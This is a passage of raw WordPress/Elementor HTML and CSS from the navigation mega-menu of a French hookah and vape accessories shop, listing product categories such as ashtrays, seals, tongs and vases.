https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2021/06/systeme-de-chauffe-et-alu-1-100x100.jpg 100w" sizes="(max-width: 1000px) 100vw, 1000px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-62e003e elementor-align-center elementor-widget elementor-widget-button" data-id="62e003e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/systeme-de-chauffe-et-alu/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Système de chauffe &amp; Alu</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5813c3e" data-id="5813c3e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23192" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23192"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Accessoires"><a href="https://www.narguiluxe.com/categorie-produit/accessoires/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Accessoires</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23242" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23242 .elementor-element.elementor-element-9209cee:not(.elementor-motion-effects-element-type-background), .elementor-23242 .elementor-element.elementor-element-9209cee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-23242 .elementor-element.elementor-element-9209cee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 25px 25px 25px;}.elementor-23242 .elementor-element.elementor-element-9209cee > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23242 .elementor-element.elementor-element-f11f41b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23242 .elementor-element.elementor-element-216c5b3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button{background-color:var( --e-global-color-text );font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-e7b05a0 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-3928397 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-1244117 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-01161cb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-9867704 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-9b346e2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-b7b6df2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-b913797 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-964e0d3 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-d03c5c3 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-ebf46b7 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-8451fc1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-e6dde16 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:hover, .elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:focus{color:#6EC1E4;}.elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:hover svg, .elementor-23242 .elementor-element.elementor-element-62ce214 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-23242 .elementor-element.elementor-element-f11f41b{width:10%;}.elementor-23242 .elementor-element.elementor-element-216c5b3{width:19%;}.elementor-23242 .elementor-element.elementor-element-01161cb{width:22%;}.elementor-23242 .elementor-element.elementor-element-b913797{width:23%;}.elementor-23242 .elementor-element.elementor-element-8451fc1{width:25.918%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="23242" class="elementor elementor-23242" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9209cee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9209cee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f11f41b" data-id="f11f41b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-216c5b3" data-id="216c5b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7b05a0 elementor-align-left elementor-widget elementor-widget-button" data-id="e7b05a0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/cendrier/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CENDRIER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3928397 elementor-align-left elementor-widget elementor-widget-button" data-id="3928397" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/diffuseur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DIFFUSEUR</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1244117 elementor-align-left elementor-widget elementor-widget-button" data-id="1244117" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/fraicheur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">FRAICHEUR</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-01161cb" data-id="01161cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9867704 elementor-align-left elementor-widget elementor-widget-button" data-id="9867704" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/joints-detancheite/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">JOINT D'ÉTANCHÉITÉ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9b346e2 elementor-align-left elementor-widget elementor-widget-button" data-id="9b346e2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/malette-sac-de-transport/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MALETTE &amp; SAC DE TRANSPORT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-b7b6df2 elementor-align-left elementor-widget elementor-widget-button" data-id="b7b6df2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/nettoyage-brosses/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">NETTOYAGE ET BROSSES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b913797" data-id="b913797" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-964e0d3 elementor-align-left elementor-widget elementor-widget-button" data-id="964e0d3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/pinces/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">PINCES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d03c5c3 elementor-align-left elementor-widget elementor-widget-button" data-id="d03c5c3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/recuperateur-piece-custom/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">RÉCUPÉRATEUR &amp; PIECE CUSTOM</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ebf46b7 elementor-align-left elementor-widget elementor-widget-button" data-id="ebf46b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/soupapes-connecteurs-chicha/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SOUPAPES &amp; CONNECTEURS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-8451fc1" data-id="8451fc1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6dde16 elementor-align-left elementor-widget elementor-widget-button" data-id="e6dde16" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/tiges-dimmersion/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">TIGES D'IMMERSION</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-62ce214 elementor-align-left elementor-widget elementor-widget-button" data-id="62ce214" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/accessoires/vases/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">VASES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="jet-mega-menu-item-23193" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23193"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Vape"><a href="https://www.narguiluxe.com/categorie-produit/vape/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Vape</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23232" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23232 .elementor-element.elementor-element-9d88a5d:not(.elementor-motion-effects-element-type-background), .elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23232 .elementor-element.elementor-element-9d88a5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23232 .elementor-element.elementor-element-74d3cc47 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23232 .elementor-element.elementor-element-378f9ead{text-align:center;}.elementor-23232 .elementor-element.elementor-element-378f9ead img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-378f9ead:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-1b048c3{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1b048c3 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1b048c3:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-55cecb48 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-6b032d8{text-align:center;}.elementor-23232 .elementor-element.elementor-element-6b032d8 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-6b032d8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49ca6ad{text-align:center;}.elementor-23232 .elementor-element.elementor-element-49ca6ad img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-49ca6ad:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5108291e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-1c7daee{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1c7daee img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1c7daee:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d155ab4{text-align:center;}.elementor-23232 .elementor-element.elementor-element-d155ab4 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-d155ab4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2e649d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-164f10d{text-align:center;}.elementor-23232 .elementor-element.elementor-element-164f10d img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-164f10d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f00062c{text-align:center;}.elementor-23232 .elementor-element.elementor-element-f00062c img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-f00062c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5ded6c09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-44f9f51f{text-align:center;}.elementor-23232 .elementor-element.elementor-element-44f9f51f img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-44f9f51f:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd{text-align:center;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 